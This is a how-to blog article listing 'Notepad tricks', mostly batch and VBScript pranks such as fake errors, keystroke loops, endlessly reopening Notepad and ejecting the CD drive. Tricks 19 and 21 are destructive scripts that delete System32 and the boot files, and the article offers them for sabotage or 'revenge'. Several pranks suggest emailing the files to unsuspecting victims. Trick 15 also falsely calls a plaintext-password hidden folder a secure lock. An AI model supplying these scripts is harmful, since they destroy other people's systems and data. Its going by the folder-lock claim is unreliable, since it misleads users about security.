One of the simplest tools provided by Microsoft with every version of Windows is Notepad. This is a simple extended tool that can be used to create a quick note that can be referred to any time later. The file format in which this tool saves is .txt, which means that this text file can be read by every text editor that is available. Be it QuickOffice, Microsoft Office, LibreOffice or any other office tool that you might use. There exist none which doesn’t support Notepad. The reason behind Notepad texts being so popular is that the files it creates can be opened, read, and edited from everywhere and are very simple. You almost have no formatting options. It’s just used to jot down quick notes or by programmers who use them to save files with different extensions to get their work done.

But wait! That is not all this tiny tool can do. As many of you would know, Notepad can be used to play several cool tricks that one can perform to either impress friends, or just play pranks on unsuspecting people.
So without further ado, let’s take a look at some of the best Notepad tricks that are available. Right now, we have 25 tricks with us that we hope will not fail to impress you!
Trick 1
Make a Fake Windows Error
This is a cool Notepad trick which will allow you to create fake error messages so that you can keep any unwanted guests on your computer stay away. You can also just do this for the sake of experimenting as it is impressive nonetheless.
Instructions:
- Open Notepad
- Type in X=Msgbox(“MESSAGE”,O+16,” TITLE”)
- Next, in place of “MESSAGE” and “TITLE” put in your desired error message and the title that you would like windows to show respectively
- Save the Notepad file that you created as “error.vbs” without the double quotes
- Now all you have to do is click the file and a custom-made error message will be there for you
Trick 2
Make Notepad into your personal diary
The title itself is pretty self-explanatory, follow the details to know how to use Notepad as your personal diary without installing an additional tool. This trick allows you to get rid of a paid diary software.
Instructions:
- Open Notepad
- Type .LOG and press the Enter button
- Save it with any name
- Reopen
That’s it. Now you have turned Notepad into your personal logbook/diary. Of course, the interface isn’t as good as a premium diary application, but it’s okay to begin with, right?
Trick 3
Force shutdown Windows operating system
Forget about wasting three clicks to shut down your Windows. You can do it with a single click. With this method, you can force shutdown your Windows in a flash of a second.
Instructions:
- Open Notepad tool
- Write “@echo off ” in the very first line (minus quotes)
- Write “*Shutdown computer” in the second line
- Write shutdown -c “your message here” -s in the third line
- Save the Notepad file with a .BAT extension. Example – forceshutdown.bat
- Now all you have to do is click on the file to immediately shut down windows
You can create such a file and pin it to your taskbar. So the next time you need to shut down your PC, you can simply do it with a single click, thus saving two or more clicks.
Trick 4
Make Windows Speak Anything
This is an impressive Notepad trick that can make your version of Windows speak whatever you want it to. Well, let’s know how to do it!
Instructions:
- Open Notepad
- Copy the below command and paste directly into Notepad.
Dim message, sapi message=InputBox(“What do you want me to say?”,”Speak to Me”) Set sapi=CreateObject(“sapi.spvoice”) sapi.Speak message
- Save the Notepad file as speak.vbs (You can use any other name that you want, but make sure to save it with the .vbs extension)
- Next time you open this file, a command prompt window will open. Enter anything that you want Windows to speak.
- Click ‘OK’ and Notepad will say the sentence aloud for you.
Well, that’s all you gotta do!
Trick 5
Create the Matrix Effect on Notepad
If you have seen the movie The Matrix, you would know what we’re talking about here. To make this amazing text effect to take place in your DOS windows, follow the simple steps.
Steps to perform:
- Open Notepad
- Copy and paste the text mentioned below in your Notepad file.
@echo off color 02 :start echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random% goto start
- Save this Notepad file with a .bat extension. Example – matrix.bat or any other name of your choice but with the .bat extension because that’s what makes the program run.
Next time you open this file, The Matrix effect will be there to greet you.
Trick 6
Attack on the World Trade Centre
No reason to get scared. We are not suggesting that you carry another attack at the World Trade Centre. For some reason, a text effect that resembles the attack can easily be emulated in Notepad.
Instructions:
- Open Notepad
- Type in “Q33N” (minus quotes)
- Change the font size to 72
- Change font type to Wingdings
And Voila! Prepare for a shock like never before.
Trick 7
Test your antivirus
This is perhaps the most useful trick that your notepad can perform as it allows you to test the effectiveness of your antivirus with a single line of code. Here’s what to do:
- Open Notepad
- Copy and paste the command in your notepad file
X5O!P%@AP[4\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*
- Save the Notepad file with an .exe extension. Example – antivirustest.exe
After you save this file, the antivirus program installed on your computer will immediately start the search for any viruses that may be present on your system, and make an attempt to delete it. If it does, then your antivirus indeed does its job. If it doesn’t, it’s time to change your antivirus.
Trick 8
Toggle Capslock repeatedly
Use this trick to play a prank on your friend and leave him baffled. By writing a script on your notepad, you can enable the CapsLock key to toggle itself on and off automatically and every few moments.
Steps to perform:
- Copy and paste the code on your notepad windows
- Save Notepad file as a .vbs extension to see the comedy that follows
This is a perfect trick to play on an unsuspecting friend with less or no technical knowledge. You might even fool an expert successfully since he may not know where it came from.
Update: We’ve deleted the code since it led to several antiviruses thinking our page contained a virus. You know you’re having a bad day when you’re teaching pranks and you get pranked yourself.
Trick 9
Continuously open notepad
Capture your friend’s reaction after you play this prank.
Steps to follow:
- Open Notepad
- Copy and paste the following code in your Notepad file
@ECHO off :top START %SystemRoot%\system32\notepad.exe GOTO top
- Next, save this file as a .bat extension. Example – openpad.bat
Now all there is left to do is to convince someone to click on that file and see the look of annoyance on their face. On computers with low confoguration, this might even lead to the PC hanging up and your friend hitting you 😉
Trick 10
Tell someone that they are a complete fool continuously
As the title says it all, you can write “You are fool” and annoy someone.
Steps to follow:
- Open Notepad
- Copy and paste the code mentioned below in your notepad file
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “You are a fool.” loop
- Save the notepad file with a .vbs extension and then close it.
Now get an unsuspecting victim to open the file and see how he reacts once the keyword types nothing but “you are a fool”.
Trick 11
Repeat messages constantly
This is another annoying trick that you can play on your friends to get them to leave your computer or just an item for the sake of it. It creates an infinite cycle of a single message on your computer screen that will surely scare the hell out of your friends.
Instructions:
- Open Notepad
- Copy and paste the following code in your notepad file
@ECHO off :Begin msg * Hi msg *what's up? msg *I heard you got beaten at school yesterday msg * well the jokes on you! GOTO BEGIN
- Save the file with any unsuspecting name, with a .bat extension.
For maximum effectiveness, send this file as an email attachment and ask your friend to try out.
Trick 12
Bush hid the facts
This pretty simple and straightforward Notepad trick works when you write “Bush hid the facts” or anything similar with just four words. All you have to do is save the Notepad file, close it, and reopen to get stunned. What you will see are Unicode characters instead of normal English text. This trick does not work in the recent versions of Windows.
Trick 13
Pop out CD/DVD drive continuously
Magically open and close the CD or DVD drive on your or your friend’s computer with this small trick that we have for you. This is one of the most popular Notepad pranks that is widely known among the tech-savvy.
Instructions:
- Open Notepad
- Copy and paste the code on your notepad file
Set oWMP = CreateObject(“WMPlayer.OCX.7?) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 5000 loop
- Save this file in .vbs format and close Notepad
You can impress your friends by asking them to open the .vbs file or send it as an email attachment to surprise them.
Trick 14
Make Notepad type real slow
We do not lack methods that you can use to annoy your friends. This is a trick to make notepad register typed texts slower than usual and keep your friends wondering what the hell is wrong. You can use this trick to convice your parents that your computer needs an upgrade 😉
Instructions:
- Open Notepad
- Copy and paste the following codes in the notepad file
WScript.Sleep 180000 WScript.Sleep 10000 Set WshShell = WScript.CreateObject(“WScript.Shell”) WshShell.Run “notepad” WScript.Sleep 100 WshShell.AppActivate “Notepad” WScript.Sleep 500 WshShell.SendKeys “Hel” WScript.Sleep 500 WshShell.SendKeys “lo ” WScript.Sleep 500 WshShell.SendKeys “, ho” WScript.Sleep 500 WshShell.SendKeys “w a” WScript.Sleep 500 WshShell.SendKeys “re ” WScript.Sleep 500 WshShell.SendKeys “you” WScript.Sleep 500 WshShell.SendKeys “? ” WScript.Sleep 500 WshShell.SendKeys “I a” WScript.Sleep 500 WshShell.SendKeys “m g” WScript.Sleep 500 WshShell.SendKeys “ood” WScript.Sleep 500 WshShell.SendKeys ” th” WScript.Sleep 500 WshShell.SendKeys “ank” WScript.Sleep 500 WshShell.SendKeys “s! “
- Save the file in .vbs format and close Notepad
What this code does is that it introduces a delay between the different strings that it types.
Trick 15
Password protect a folder using Notepad
Don’t have access to any folder locking software? Not to worry as your simple Notepad tool can get the job done in a matter of seconds.
Instructions to follow:
- Open Notepad
- Copy and paste the following code
@ECHO OFF
title Folder Private
if EXIST “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” goto UNLOCK
if NOT EXIST Private goto MDLOCKER
:CONFIRM
echo Are you sure you want to lock the folder(Y/N)
set/p “cho=>”
if %cho%==Y goto LOCK
if %cho%==y goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Private “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
attrib +h +s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
echo Folder locked
goto End
:UNLOCK
echo Enter password to unlock folder
set/p “pass=>”
if NOT %pass%== ahem.ahem goto FAIL
attrib -h -s “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}”
ren “Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}” Private
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Private
echo Private created successfully
goto End
:End
- “ahem.ahem” that has been written in bold and italics is the password that you need to change to one that you would like to be the password.
- Save the Notepad file as private.bat to create a private folder.
- You can move all your files, documents, and everything into that folder and lock it down.
No one will be able to access that particular folder without knowing your password.
Trick 16
Make the lights of your keyword dance in rhythm
The three lights that exist above keyword Numpad can be switched on and off automatically to create a nice looking dancing effect. This is a nifty trick to impress kids.
Instructions to follow:
- Open Notepad
- Paste the following code into your Notepad file
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
- Save this file as .vbs format and reopen the file to see the magic in effect
To make the effect stop, just log off from Windows or restart your PC.
Trick 17
Shut down your computer after you convey a message
Before you proceed with the instructions, we would like to tell you that this is a rather risky trick and might not be taken in a good sense by everyone. What it does is that it shows a message to the user and shuts down the computer without requiring any confirmation. Even though we believe that there is no use for this trick, it can be played as a prank.
Steps to follow:
- Open Notepad
- Paste the following code
@echo off msg *Bye, see you later shutdown -c “Error! Bye, see you later” -s
- You can save the Notepad file with any name as .bat extension and close it.
You can play this prank on anyone, but you should keep in mind that this may result in any loss of data that the victim might regret losing. So, try it with care.
Trick 18
Change header and footer of your Notepad interface
Whenever you are getting a printout of a notepad file, it starts with “Untitled” or the specific filename on top and a number on the bottom. For whatever reason, if you ever wanted to change it, then this is your chance.
Instructions:
- Open Notepad
- Go to ‘Files’, click on ‘Page setup’
- Replace the text written in ‘Header’ and ‘Footer’ sections by any of the codes mentioned below.
&l Left-align the characters that follow &c Center the characters that follow &f Print the name of the document &t Print the current time &r Right-align the characters that follow &d Print the current date &p Print the page number
There is nothing else to do but admire the new interface.
Trick 19
Delete System32 files from hard drive
Even though revealing this sort of information may cause more harm than good, it can come in use if you wanted to sabotage someone else’s computer, or get rid of infected System32 files from your own PC. These files are absolute necessary for a computer to boot up and operate, so do not use this as a prank because your friend will probably never talk to you after this again. You may, however, test it on your own computer just as an experiment.
This is a simple procedure that involves pasting the following code into your Notepad file and then saving it as a .bat file.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
Don’t say that we didn’t warn you!
Trick 20
Erase texts automatically by manipulating ‘Backspace’ key
Want to annoy your friends by raising whatever the type? Then there is an easy way to do so by writing a simple line of code into your notepad file.
Steps to follow:
- Open Notepad
- Type the following code into your notepad file
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
- Save this Notepad file as .vbs extension to make it work.
Ask your friends to type anything into the Notepad interface that opens up after opening this .vbs file and cherish the look of bafflement on their faces.
Trick 21
Completely delete start-up files
Another way to seek revenge on someone is to delete system files that make a computer start up. Exercise this trick at your discretion as it is likely to be not taken as a prank.
Instructions:
- Open Notepad
- Paste the following code into your Notepad
@ECHO OFF ATTRIB -R -S -H C:\AUTOEXEC.BAT DEL C:\AUTOEXEC.BAT ATTRIB -R -S -H C:\BOOT.INI DEL C:\BOOT.INI ATTRIB -R -S -H C:\NTLDR DEL C:\NTLDR ATTRIB -R -S -H C:\WINDOWS\WIN.INI DEL C:\WINDOWS\WIN.INI
- Save the notepad contents with an .BAT extension and close it
Once you execute this file, it will shut down the computer and the delete all the necessary files that are required to reboot once again. Keep this information to just knowledge and don’t try on your computer or on someone else’s computer, unless you have a reason to do so.
Trick 22
Press Enter continuously
Like the many other tricks that we have discussed above, there’s no practical use of this trick. You can use this to irritate your friends as the Enter button will be pressed without them even reaching for their keyboard.
Instructions to follow:
- Open Notepad
- Paste the following code into your notepad file
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “~(enter)” loop
- Save the Notepad file with .vbs extension
Now all you have to do is to get a friend to start up Notepad by clicking on this .vbs file. The look on their face will be something to remember. We promise you that.
Trick 23
Type something repeatedly
To type a word repeatedly for whatever reason, just copy and paste the following code into your notepad file and save it as a .vbs file. This method eliminates the need to write something again and again.
Code:
Set wshShell = wscript.CreateObject("Wscript.shell")
do
wscript.sleep 100
wshshell.sendkeys *Your message here*
loop
Note: Some of the above mentioned Notepad tricks are minor hacks which work because of the bugs that exist in Windows. With each Windows update, Microsoft keeps updating Notepad as well. And thus, some tricks that were working earlier may not be working now because an update might have removed those bugs.
Now that you know about the 25 interesting tricks that you can perform with Notepad, you can play light-hearted pranks on your friends or even devastate someone’s computer using this knowledge. Whatever you do, know that actions have consequences. As the saying goes – “With great power comes great responsibility”; so, use this power well and remember not to misuse the knowledge that you have gained by reading this article. Not if you happen to be a Whatsapp used and are interested in playing some more pranks with your friends, you can have a look at some Whatsapp tricks we have shared in the past.
